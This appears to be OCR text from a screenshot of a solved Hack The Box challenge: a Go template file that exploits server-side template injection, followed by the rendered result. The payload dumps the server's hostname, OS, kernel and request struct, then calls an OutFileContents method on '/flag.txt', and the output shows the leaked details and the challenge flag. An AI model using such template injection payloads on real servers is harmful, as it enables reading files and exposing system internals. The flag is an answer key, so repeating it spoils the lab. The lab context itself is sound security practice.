 /Voleur/ce ×
~/Downloads/template.html -
File Edit Search View Document Help
Untitled 1 a.php × aa2.py ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>HTB Template Test</title>
5 </head>
6 <body>
7 <h1>Server Information</h1>
8 <p>{{.}}</p>
9 <p>Hostname: {{.ServerInfo.Hostname}}</p>
10 <p>OS: {{.ServerInfo.OS}}</p>
11 <p>Kernel: {{.ServerInfo.KernelVersion}}</p>
12 <p>Memory: {{.ServerInfo.Memory}}</p>
13
14 <h1>Client Information</h1>
15 <p>IP: {{.ClientIP}}</p>
16 <p>User Agent: {{.ClientUA}}</p>
17 <p>Country: {{.ClientIpInfo.Country}}</p>
18 <p>City: {{.ClientIpInfo.City}}</p>
19
20 <h1>Debug All Fields</h1>
21 <pre>{{printf "%#v" .}}</pre>
22
23 <h1>Try to Access Methods</h1>
24 <p>OutFileContents test: {{.OutFileContents "/flag.txt"}}</p>
25 </body>
26 </html>
27
Server Information
{10.30.18.183 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
webghostlytemplatesmp-efwti-5f74b4c46f-2mcrz Alpine Linux v3.18 6.1.0-10-amd64 7.7G } { 0 0 }}
Hostname: ng-2137811-webghostlytemplatesmp-efwti-5f74b4c46f-2mcrz
OS: Alpine Linux v3.18
Kernel: 6.1.0-10-amd64
Memory: 7.7G
Client Information
IP: 10.30.18.183
User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Country:
City:
Debug All Fields
&main.RequestData{ClientIP:"10.30.18.183", ClientUA:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
Try to Access Methods
OutFileContents test: HTB{t3mpl14t35_c4us3_p41n_4nd_f1l35_1nclud3s!}